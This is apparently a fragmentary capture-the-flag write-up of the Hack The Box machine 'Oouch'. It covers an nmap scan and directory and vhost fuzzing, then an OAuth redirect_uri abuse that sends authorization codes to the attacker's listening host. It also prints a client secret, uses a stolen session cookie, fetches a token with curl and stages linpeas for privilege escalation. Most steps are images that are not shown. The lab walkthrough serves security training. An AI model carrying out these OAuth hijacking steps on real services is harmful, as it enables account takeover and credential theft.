Hack The Box - Oouch
oouch is a hard machine created by qtc
ENUM
Nmap
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-31 00:58 -03
WARNING: Service 10.10.10.177:8000 had already soft-matched rtsp, but now soft-matched sip; ignoring second value
Nmap scan report for 10.10.10.177
Host is up (0.19s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|-rw-r–r– 1 ftp ftp 49 Feb 11 19:34 project.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.29
| Logged in as ftp
| TYPE: ASCII
| Session bandwidth limit in byte/s is 30000
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:6b:a7:2b:7a:21:9f:21:11:37:11:ed:50:4f:c6:1e (RSA)
| 256 d2:af:55:5c:06:0b:60:db:9c:78:47:b5:ca:f4:f1:04 (ED25519)
5000/tcp open http nginx 1.14.2
|http-server-header: nginx/1.14.2
| http-title: Welcome to Oouch |_Requested resource was http://10.10.10.177:5000/login?next=%2F
8000/tcp open rtsp
| fingerprint-strings:
| FourOhFourRequest, GetRequest, HTTPOptions:
| HTTP/1.0 400 Bad Request | Content-Type: text/html
| Vary: Authorization
| <h1>Bad Request (400)</h1>
| RTSPRequest:
| RTSP/1.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization
| <h1>Bad Request (400)</h1>
| SIPOptions:
| SIP/2.0 400 Bad Request
| Content-Type: text/html
| Vary: Authorization | <h1>Bad Request (400)</h1>
|_http-title: Site doesn’t have a title (text/html).
|_rtsp-methods: ERROR: Script execution failed (use -d to debug)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.70%I=7%D=7/31%Time=5F239855%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,64,”HTTP/1.0\x20400\x20Bad\x20Request\r\nContent-Type:\x20tex
SF:t/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\x20Request\x20(400)</
SF:h1>”)%r(FourOhFourRequest,64,”HTTP/1.0\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1>Bad\x20Req
SF:uest\x20(400)</h1>”)%r(HTTPOptions,64,”HTTP/1.0\x20400\x20Bad\x20Req
SF:uest\r\nContent-Type:\x20text/html\r\nVary:\x20Authorization\r\n\r\n<h1
SF:>Bad\x20Request\x20(400)</h1>”)%r(RTSPRequest,64,”RTSP/1.0\x20400\x2
SF:0Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Authorization
SF:\r\n\r\n<h1>Bad\x20Request\x20(400)</h1>”)%r(SIPOptions,63,”SIP/2.0\
SF:x20400\x20Bad\x20Request\r\nContent-Type:\x20text/html\r\nVary:\x20Auth
SF:orization\r\n\r\n<h1>Bad\x20Request\x20(400)</h1>”);
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
ftp

fuzz
Using this wordlist I found oauth directory

vhosts
Using nmap's script to find http-vhosts I found this

added authorization.oouch.htb an consumer.oouch.htb to my /etc/hosts file
Now I can acees port 8000
Google oauth
Token

ssrf
My question was: from where is this login?

After more enumeration used ffuf again
To fuzz the diretories that I already known

In appclations dir I found the answer




http://authorization.oouch.htb:8000/oauth/authorize/?client\_id=o27DRAb3IIWIsTMXVVvKahnXHjp9JTNUaJpuQMPQ&redirect\_uri=http://10.10.14.29:666&gran\_type=authorization\_code&client\_secret=hxu0Lb4cOEInlXYWRPo24luH0WKYKJvI4FcaO61RzUJyLNSPpnSbT8jCyucsOUSRCUXCiT4QgisOMlgtDqtODs94Wmp74kMI1mlvE4PQwqfnZPTVesHwLaTcfNFiizpC


Pasting the url in firefox I got it in nc




And use the cookie to login in authorization as qtc


Token

Using curl to make a POST request I got it
curl ‘http://authorization.oouch.htb:8000/oauth/token/’ -H “Content-Type: application/x-www-form-urlencoded” –data “grant_type=client_credentials&client_id=o27DRAb3IIWIsTMXVVvKahnXHjp9JTNUaJpuQMPQ&client_secret=hxu0Lb4cOEInlXYWRPo24luH0WKYKJvI4FcaO61RzUJyLNSPpnSbT8jCyucsOUSRCUXCiT4QgisOMlgtDqtODs94Wmp74kMI1mlvE4PQwqfnZPTVesHwLaTcfNFiizpC” -v
ssh
Privilege Escalation
scp -i id_rsa linpeas.sh qtc@10.10.10.177


linpeas show me a lot of information about the system

First file I opened was a txt

Docker
